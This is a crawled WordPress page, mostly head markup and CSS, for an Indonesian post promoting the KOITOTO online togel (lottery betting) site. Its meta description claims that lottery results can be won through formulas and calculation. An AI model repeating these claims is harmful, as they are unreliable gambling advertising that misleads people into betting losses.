

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/
body_size: 16402
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gapai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Rikit Gaib - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gapai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Rikit Gaib - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online ialah satu perjudian yang trik mainnya amat terkait bernomor atau angka, rumus serta hitung-hitungan. Maka dari itu dalam bermain permainan ini memerlukan ramalan serta kalkulasi yang paling pas. kurang cukup, apabila cuma pemain memercayakan perasaan atau peruntungan saja, dikarenakan banyak bettor top serta professional yang telah pakar togel memenangi &hellip; Continue reading &quot;Gapai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Rikit Gaib &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:32:37+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Gapai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Rikit Gaib &#8211; KOITOTO","datePublished":"2022-12-28T10:32:37+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/"},"wordCount":2034,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/","url":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/","name":"Gapai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Rikit Gaib - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:32:37+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Gapai Keuntungan Sensasional Cuma Pakai Android Bermain Bandar Togel Online Rikit Gaib &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/gapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fgapai-keuntungan-sensasional-cuma-pakai-android-bermain-bandar-togel-online-rikit-gaib-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 